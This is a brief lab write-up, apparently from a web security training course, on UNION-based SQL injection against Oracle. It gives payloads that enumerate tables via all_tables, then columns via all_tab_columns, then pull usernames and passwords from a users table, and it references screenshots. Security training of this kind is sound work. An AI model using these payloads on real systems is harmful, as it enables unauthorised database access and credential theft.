Lab 6 : SQL injection attack, listing the database contents on Oracle

**Overview**  
Similar to Lab 5, but with Oracle-specific queries.

**Key Concepts Covered**

* Using all_tables and all_tab_columns in Oracle
* Extracting data from application-specific user tables

**Hands-On Practical**

'+UNION+SELECT+null,table_name+FROM+all_tables—



'+UNION+SELECT+null,column_name+FROM+all_tab_columns+where+table_name%3d'USERS_QMUHVR'--HTTP/2



'+UNION+SELECT+USERNAME_SPPHIP,PASSWORD_LPBCLO+FROM+USERS_QMUHVR--





**Completion**

* Difficulty: Medium
* Status: Completed